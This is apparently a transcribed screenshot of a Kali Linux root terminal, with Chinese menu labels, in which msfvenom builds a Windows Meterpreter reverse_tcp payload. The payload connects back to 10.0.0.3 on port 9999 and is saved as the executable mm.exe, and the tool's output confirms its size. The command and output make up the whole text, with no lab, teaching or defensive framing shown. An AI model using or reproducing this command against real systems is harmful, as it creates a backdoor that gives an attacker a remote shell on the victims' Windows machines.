 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.3 LPORT=99
99 -f exe -o mm.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: mm.exe
root@kali:~#